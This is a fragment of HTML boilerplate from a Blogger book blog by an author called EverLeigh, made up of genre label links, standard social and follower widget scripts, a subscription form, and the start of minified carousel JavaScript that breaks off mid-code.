<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Chick%20Lit'>Chick Lit</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Childrens'>Childrens</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/christian'>christian</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/College%20Romance'>College Romance</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Comedy'>Comedy</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Contemporary'>Contemporary</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Contemporary%20Romance'>Contemporary Romance</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Cove'>Cove</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Crime'>Crime</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Dark'>Dark</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Detective'>Detective</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Drama'>Drama</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Dystopian'>Dystopian</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Epic'>Epic</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Erotic'>Erotic</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Excerpt'>Excerpt</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Fantasy'>Fantasy</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Fiction'>Fiction</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Free'>Free</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Giveaway'>Giveaway</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/GLBTQ'>GLBTQ</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Gothic'>Gothic</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Gothic%20Romance'>Gothic Romance</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/graphic%20novel'>graphic novel</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Guest%20Post'>Guest Post</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Health'>Health</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/historical'>historical</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/historical%20fiction'>historical fiction</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/historical%20romance'>historical romance</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/History'>History</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Horror'>Horror</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/How-To'>How-To</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Humor'>Humor</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Interracial'>Interracial</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Interview'>Interview</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Juvenile%20Fiction'>Juvenile Fiction</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Lesbian'>Lesbian</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/lgbt'>lgbt</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Literary'>Literary</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/m%2Fm'>m/m</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Medieval%20Fantasy'>Medieval Fantasy</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/memoir'>memoir</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/metaphysical'>metaphysical</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Middle%20Grade'>Middle Grade</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Mystery'>Mystery</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/New%20Adult'>New Adult</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/New%20Age'>New Age</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Noir'>Noir</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/non-fiction'>non-fiction</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Novella'>Novella</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Paranormal'>Paranormal</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Parenting'>Parenting</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Poetry'>Poetry</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/political'>political</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Post%20Apocalyptic'>Post Apocalyptic</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Pre-Order'>Pre-Order</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/PROMO'>PROMO</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/psychological'>psychological</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Publishing%20News'>Publishing News</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Release'>Release</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Release%20Day'>Release Day</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Reveal'>Reveal</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Romance'>Romance</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/romantasy'>romantasy</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Romantic%20Comedy'>Romantic Comedy</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Romantic%20Suspense'>Romantic Suspense</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/sale'>sale</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Satire'>Satire</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Sci-Fi'>Sci-Fi</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Self-Help'>Self-Help</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/speculative'>speculative</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Spotlight'>Spotlight</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Steampunk'>Steampunk</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Supernatural'>Supernatural</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Suspense'>Suspense</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/synopsis'>synopsis</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Teasers'>Teasers</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Thriller'>Thriller</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/true%20crime'>true crime</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Upper%20YA'>Upper YA</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Urban'>Urban</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Urban%20Fantasy'>Urban Fantasy</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/western'>western</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Women%27s%20Fiction'>Women&#39;s Fiction</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Writing'>Writing</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/YA%20Contemporary'>YA Contemporary</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/YA%20Dystopian'>YA Dystopian</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/ya%20fantasy'>ya fantasy</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/YA%20Paranormal'>YA Paranormal</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/YA%20Romance'>YA Romance</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/YA%20Sci-Fi'>YA Sci-Fi</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Young%20Adult'>Young Adult</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://authoreverleigh.blogspot.com/'>Home</a>
</li>
<li>
<a href='https://authoreverleigh.blogspot.com/p/about-me.html'>About Me</a>
</li>
<li>
<a href='https://authoreverleigh.blogspot.com/p/contact.html'>Contact</a>
</li>
<li>
<a href='https://authoreverleigh.blogspot.com/p/events.html'>Events</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<a href="https://twitter.com/lifethroughbook?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @lifethroughbook</a><script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/07383634611752545400' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
EverLeigh
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/07383634611752545400' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7730746575874940212?origin\x3dhttps://authoreverleigh.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Followers' data-version='1' id='Followers2'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers2-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7730746575874940212?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://authoreverleigh.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7730746575874940212?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://authoreverleigh.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fauthoreverleigh.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fauthoreverleigh.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://authoreverleigh.blogspot.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-COMMENT'>
<div class='subscribe expanded subscribe-type-COMMENT' id='SW_READER_LIST_Subscribe1COMMENT' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
All Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fauthoreverleigh.blogspot.com%2Ffeeds%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fauthoreverleigh.blogspot.com%2Ffeeds%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://authoreverleigh.blogspot.com/feeds/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1COMMENT' onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
All Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7730746575874940212?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://authoreverleigh.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7730746575874940212?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://authoreverleigh.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div id='subscribe-css'>
<p class='subscribe-note'><span>Subscribe</span>
<span class='itatu'>For</span> New Post Notifications</p>
<div class='subscribe-wrapper'>
<div class='subscribe-form'>
<form action='http://feedburner.google.com/fb/a/mailverify?uri=soratemplates' class='subscribe-form' method='post' onsubmit='window.open (&#39;http://feedburner.google.com/fb/a/mailverify?uri=soratemplates&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'>
<input name='uri' type='hidden' value='soratemplates'/><input name='loc' type='hidden' value='en_US'/><input autocomplete='off' class='subscribe-css-email-field' name='email' placeholder='Enter your Email'/><input class='subscribe-css-email-button' title='' type='Submit' value='Submit'/></form>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                       Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Way2themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#f2bdaf;' target='_blank'>Blogger Themes</a>
</div>
</div>
</div>


</div>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK7Y5B4KsxE4XGdW5TQqDrQNCZn9HrRPqqvqxbfoqtFeFn9_iOYcSsbjLwKbu8ye1kXGnE09GxKKLvgKaoDXY0sxBn9sCx-d84zAnpXUXz2Fq9aCec8qrPcMViCVV9XfLxpPxtlvhrEKA/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new 